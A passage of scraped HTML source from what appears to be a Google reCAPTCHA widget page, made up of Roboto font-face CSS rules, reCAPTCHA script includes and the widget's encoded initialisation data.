  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OvcVtNJn4dOP5WJcUM5K5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OvcVtNJn4dOP5WJcUM5K5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OvcVtNJn4dOP5WJcUM5K5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4tzV8ODRV/CnMKoI01ZM8OcNHLDrcO3ZyLCh8KIw4vDlcOzO8KhLMKLXnV4FBbDh8K1NjjCusKBw6/[base64]/CrXPDl8KDw6bCvzXDqh7DmhvDosKgwrzCi8ONM8KNw6cvMMOKfsKwJ8OOO8Kew74Gw7oRw7LDisKqwpBZFcKww6jDhAFwb8Ksw6l6wocOw517w7xjdMKTBsOGB8OtIS0kdhVFUj7DvgvDp8KZBsO/[base64]/[base64]/[base64]/CiMK9wo9acisLw7PCux8qwqYuOSHDusOxw5vCkGdPw71twpLCoinDvTJww6LDiw3Dh8KGw7I9SMKuwq3Dt07CkG/Dg8KKwqAkW28Dw509woMNe8OpLcOJwrTCki7CkWvCrMK7VCpLX8KxwqTCm8OCwqDDq8KLHiwUdgDDlSfDj8KtXX8zbcKxd8O1w6bDmsOeFsKkw7YHU8KCwr1LKMOzw6fDhzdHwojDm8K0dsOSw4Aawo98w7rCtcOrT8K4wqR4w7/DisOLB3XDhn1jw5rCkMO0bA3CmhTCgsKGaMOALDrDsMKUT8O+LVYowoIRO8KcX2URwpYXWhY/w54wwphiUMKkLcOyw7ccb1nDsXXCkTogwpbDtcK0wrNjV8K1w7/[base64]/Ds03DnMOCwopzw4kxO1/Cul1lawLCvW3CgsK0LsO5FsK3woTCj8OHwpxYHMOlwodpOnnDmsKJEDXCjgcbFU7DgMO1w4jDqcOQwrhmwp3CoMKsw6dyw45/w5c3w7/CmjlVw44SwooNw5tAPcKZKsOSNMKAw6ZgEcK+wr8mV8Kxw5BJwoZ3w4FHw7HCtsKaaMOEwrPClkk3wopSwoI7VAclw4PChMKaw6PDpUbCicKqIsODw5RjMMOPw6okVUDCk8KawrbCoAvDh8OBEsKNwo3DhGTCuMOuwoA1wp/CjBp4RFYSf8Oiw7Ydw5PCsMOmfsOcworCr8OiwqLCl8OJMRoIY8OPMsKzLiQqMBzCnHJ2w4BKdVvCgMKWB8OaCMKNw707w63CpCZvwoLClsKmbcK4MirCp8O6wqZ8UVbCt8KKTzFcwrIIK8Okw6E9wpPCnkPCmVfCtyPChMK1N8KLw7/CsxXCi8K0w6/[base64]/[base64]/FUQ6GQPDn2XCgARSwoZVZcOIS0NVY8OWwrfCrF1ywotAwoLCszdlw7vDtUU1cjHCjcO/wroWZcOWw7jCvcOIwpd7C13Csz42HnNeNsOyKTJhXVjCp8O8SD5wOlJVw4LCjsOxwoPClcOYdGAOGcKPwpcGwpYww6/DrsKIFj3DkBl2fcODezDCkcKkOzfDpMOfBsKbw6MWwrLDlhbDkH/DhBjCgSTDjRrDpMKQIUIuw6NEwrNbLsKDNsKEISEJH03Cq2LDrUzDk17DmkTDsMKqwqdpwrHCi8KJMn/[base64]/BGhdbCw/G8OeJDpYDwPDhR4KFFZZw5fCgCPCjsK2w6rDsMOyw5UrPD3CrsK2w79IGR/[base64]/DlMOQTMOnw6wjDRd+HCjDvDdywrjDiMOUKH3DnMK/Kk5aA8Oew5nDiMK/w7bCoDLCt8OED3vCn8K/[base64]/[base64]/CpcOhwoPDsk1nbGnCqsODw43CisKswoHCtkwbwo/CjMOLw7BWw6dywp0NX0B+w6bDsMKuWjDCo8OHBSvDlVfCkcOlYmI1wrQHwpdAw5JBw5bDmFhTw5wbKcOcw680wpjDmARxW8OnwrzDoMOHNMOvcCp2XloiWSjCv8OvHcO3O8OSw58Wb8K/D8ONOsKfF8Kuw5fCjAXCkDBsai3ChcK6VxTDqsOqw7HCgsO2QATDrMO0NgBnXwHDrFIawrDCu8KJNsOBWsKHw4vDkSzCuHZFw5/Dq8K+IhfDpAQ/ACTDjhlJL2F6GirDhEpOwp1NwqIHbVZtwotjbcKqZcKzcMOPwrHCkMOywpHCuGrDhwBzw4gMw4IREnrCg1rCvBAcVMOVwr4nfXPCjsOgQsKyLsKUYsKxCcO/w7rDgm7CjUDDv21kOMKqe8OkPMO6w4UoKhh1w79pZyZsZMO1anQ9N8KGOmsaw7bCjh89Z0pQKsKhwqsmUSHCk8KwM8KHwq/[base64]/DhjV0wo9nwohmBgjDhz0WG8O5aDgoEQfDuMKXw7/CnFnCqcObw5FxNsKPKMKOwqYWw4PDhMKrSsKrw6APw5E2w7lFb1TDk3xdwrYmwowowpPDhMK7H8Omwo/ClQQ7wrETesOQenPCoBV2w4UyG0tsw6bCj1xWe8KWacObI8K6DsKLSEPCqBPDmcOfE8KMFy7CgmnDhcKbPsOTw5QFV8KhacKzw5rDp8O1w4ssOMOVwr/DiX7CvsOhw7fCisObZXlqbzzDmhHDkjQRUMK5PhzCssKMw5wQKzddwpfCvsK2aDrCpyJGw6rCj08bX8KaTsOrw6RhwqNRaSgawpbCoTbCpsKqB3EpeRofE2bCisO/WxTDsB/Co08QasO+w4/ChcKCCjBgwqhVwofChDMjWX/Ctwk3wqpXwp9lfm8vF8OxwrnCocK6wp54wqXDksKPK3zCicOjwohjwqrDjzLDmsONJEXCm8KXw7gNw50iwpXDr8Kow5oRwrHCgE/Dt8K0wro0DUXCv8KlWkTDunIJUELCsMOPC8KycsOiw4lZMsKYw5tVVmdmPj/CowIPMDAAw59WeXkqfx0EO2Iew7s8w7YOwp8SwrPCvyg6w7kjw7YuZcOkw7c8J8K/H8ODw7h3w4BNS0lPwoBIMMKIwoBKw5vDgFNOw5NrW8KyVx9/wrLCiMOjXcOjwqpSFigFTMKJElHDjBdQwrXDsMKgGnbChirCnMOUHcKsYMKfRcOyw53Cuw0hw6FBw6DDglrChcK8IsOgwp3ChsOsw7oXw4ZEw4AyIxTChcK3PsKwCsOMW3jCmVjDqMKhw5DDsV1OwqpRw4jCuMONwql6worCscKzXcOvdcO/[base64]/CgcOEw5zDs8KvwqLDj8KIc8OsGG9PDHIzw4wkecOaNR/DhsK3wrwGw7/CsHUZwqrCicK/[base64]/A8KXw45gw5wFbjlLF8OeFWDCiRjCocOXIcO3KW3CkcOuwq1pwqIew7TDhMOmwoXCukAMwpNxw7QYScOwW8O4SScpFMKvw6HCiwNUd1rDhcOUahBXJMKUczEJwrdUdR7DmcKFAcKKXivDjG3Cq0pCNMKLwq0ea1ZVBXjCocO8J0/DjMOmwqBjesKqwrbDtMKOS8KRPcOMwqjCtsKlw43Dt0lHw6jDiMKMRcK8asKNfsKsfFDCl3fCssOHFsOWPx0Awo55w6zCnFTDsk8vHcKQNEfCgnQvwqkyEFbDl3rCsHPCgjzDhsO4w6TCmMOywqjCnH/DsXfDjMKQwppeNsOrw5tsw43DqFVlwoIJWRDCpQfCmsKvwql2FDnCq3bDk8KGS1vCoEUdLkU9wooGD8OGw6LCvcK2OMKHHWV3bxk0wqVAw6TDp8K7J0VIbMK2w6Agw5ZeQ1sYBHbDqMK/[base64]/DgcKQwohSwonCr8OnwoomaMOQUcKUQ8O5w455w5nCjsO8w6HDqMO6wrNYZWDCq07Di8OfaFHCgcKXw63CkRDDr0LCvMK0wqN0esOoSsO/woTCiXPCtktXw4XDtsOMV8Ojw4HCo8O6w5xdCcOWw5vDvsOCDMKNwptTSsKRcA/CksKdw4zCmgo8w5DDhsK2S0fDnFDDu8KTw6Vrw58mLMKtwop4fsOqah7CgMKtMFHCsXTDpwZWSMOiQFbDgXzCjjLCrVvCu3bCq0Y0UMKlYMKxwq/DoMKXwq/DrATDqE/CjwrCusKew4YfHAjDqHjCoE3CrMOIMsKpw611wqMQQMKlXkRdw61SWHF+wo3CrsOpIsORISTDnkbCrsOgwoXClRFgwpfCqXfDsQMfGQrDq3IieAHDk8OLFsKLw4Qrw7Elw5M5ZQhZLEvCgcKTw6PCp2pew7TCth3DmifDusKaw7U9BUkscsK/[base64]/Cvx5qw5F0EEJ2w6zClMKDw4zClmchw57Du8OPNjrCtcOQwqbDv8OJwo3DqinDoMKSDsONFMK6wpDCiMKHw6XClcK0wonCj8KQwoRCYRVDw5LDvW7ClgkVQsKnesOkwrrClMO7w4EpwpbClcKpwoQ1anoXFCtTwqNow4/DlsOYasOQHwPCs8KIwpjDh8OeB8O4XsOzEcKtZcKHXwrDvDXCkwPDjGDCucOXKgnDj3LDlcOyw5ckw4/CigEvw7LDnsORecOYRXlsD2M1w5lNdcKvwp/DgHpbJcKpwp82w745GyjCiF1JemwhLTrCpH1Pez7DmTbDkllDw5jDjFdiwpLCn8KPUD9pwqPCocKow7Nkw4VawqtafsO8wrjCqhLDiHfCqmJlw4DCgGbDhcKFwqIawoETZMK+wrrCnsKZw4Few4AGw5bDvArCnBgQSTTCkMOrw5jCnsKeBMO/w6DDoH7DnMOwbsKxIXAjwpXCisOWJg4cbMKZAW0jwrEswoY+wp9TdsO4C1zChcO+w6EybsKPbT16w6B5w4XCqQMSIMOcPRfCtsKDOAfDgsOKFURjw7txwr8FIsKEwqvDusODD8KEaCE1wq/DlcOTw71QBsKwwqkJw6fDghh3ZMOxfQHDjsOPV1fCkE/CpAXCg8Kzw6PDusKDNC7Dk8O+Ay0zwq0ONTR7w5MPaF/[base64]/CpsOowqg2N3jCvMOlaCPDrT/DmcKMA8KcOsK2KMODw7NEwonDlkrCry7DnTYmwq3Cq8K2FyBHw598QsOiT8OQw55WH8OgE1BRTE8SwpMiO1jCkibClMOqd0HDi8OewoXDoMKmOj5MwojCi8ONwpfClVvCuVQSTG1mAsKuWsOcM8O/IcKrwqRFw7/CisOVFMOlWCHCiWgbwo5oCMK8wrTDgcKPwoMEwqtdAlLCt3DCjg7Cu23Cgydpwo5NIQUqFlVtw4sJdsOcwpTDpmHCncOsEkLDpSbDoy/CuEoHbFFncjMvwrNPVsKcLsK5w7Zbd0LCiMOWw7rDqi3CuMOIbB5OCmrDqsK8wpkIw5wRwovDpEVzTMOgPcKedVHCmHQtwpbDvMObwrMIwrtvVMOHw55Hw6A4wr0fU8O1w5vDusK4CMObIEvCqzBLwpvCgE/Dr8K2w6U1JcKPw7zCvTw2AHzDiD8iORPDnCFJw7zCicKfw5xUSzk2WcODwqbDpcOUdMK/[base64]/Cj33CjcOKwqtZdFzDqcKSwrPDu8Kjw54nBsOvfinCiMKOFwZ+w4E4eyJGQMOtN8KMJUfDlQk4Qk7CiU9Pwot8K3jDlMOXK8O6wq3DoU/CiMOyw7TCucKxHTULwr3CtMKCwo9Nwp54IcKjC8OJRsOaw5QlwoDCvELCiMOiBDbCvGrCocKydRrDn8KyG8Oww4nCvsKwwrEqwoJnbnbDosOuOiE1wp3CmhLClnzDhUw9MXRVwp/DhVc+NUfDlU/DhcOPcD13w696CgIMcsKcAsO5PVrDpHzDs8Osw4cuwoZZVVl3w6Qkw7nCthrCkGodGsKXEX4gwr9dbsKfOMOkw6jCrGphwrJIw5/CuEvCkTLDjcOjLATCiCTCrFR0w6o1BQrDj8KRw44aF8ORw7XDqXfCrGPCnRVtQcO1V8O6N8OvIiVpK3ZTwqEMwrDDpCoPQMOWwpbDiMKKw4cJWMKRasK5w4g1wow3EsKGw7/DoTLDmWfCrcKeW1TChMKbQsOgwp/DrFVHAFHDq3PCp8OjwpAhGsO/AsOpwro0w7EMW1jCrcKjD8KZJlxQw5TDrA1Cw5x/[base64]/CoRHDt0s7MMKBwogCw5rDuwVjw7NPe8Kqw6DCu8KdOznDhFUCwpTCuG1/wrJOenTCvQTDmcK0woTDgUrCom3DuxVBKcK6wozCmMOAw4TCjCMOw5jDlMOqaB/CucOww4fCrMO6akkDwojChx09OFkRw6/[base64]/DoUnCusOUc8KKw4vCiMKjw6vCjsOGw4ZufVBIDBINbkEvW8OHwpHDngfDrEUewoY4w5HDgcKuwqM9w4PCucOSbBI/wpsqb8KDAxHDnsOdW8KsYwkRw5PDsRLDmcKYYVspN8O0wqDDqjEuwpzCp8Oaw6F4wrvCmF1bSsK1bsOCQWrDksKABnkbwodDIsOGDl3CvllXwqF5wogZwpNUahnCs3LCo1XDrGDDuGzDhsO1IQxZUzkTwovDsUY0w5LCuMO7w5Mdwp/[base64]/CvsOqw5nCi2TCj2xnXmAaw5jCtTENw713E8KCwqJaHcOSKz9/ZRoFVcK4woLCoCAJKMK7wqdRYMOSKsKwwoDDg3sGw43CksODwpBzwowWBsOPworCkVDCmsKdwrjDvMOrccK5eBLDnivCoD/[base64]/CnRTDhm3Cny4uwqXCrmbChkIaMMOTEcK2w4jDgi3DmSDCnsKqwokewqhoLsODw5ocw5UjWcKVwrk9N8O3SUJBF8OgJ8OLSAdnw7EPwrnChcOCwop+wr7CmhTCtiIIbE/[base64]/[base64]/wr/Dl8K/w4AbWD15wrLCtsKbblrCh8KSKcOgNjjDjkoUYRrDk8O2Q21VTsKVY0bDg8KqAsKNVhHDkG8Mw4vDpcOfA8OHwpzCllXCgcKAUBTChUlbw5FGwqV+w5RwX8OEK3YpbmVCw4g/[base64]/DgsK9wpI7wr41NMOHbRDCmMKgwqHCp8ONwr3CvD8Iw4DCnwAuwqc/ZjDCmcOZA3dKdRoYHsKbUsOkMDdnPcKMwqfDsUZgwqY/[base64]/D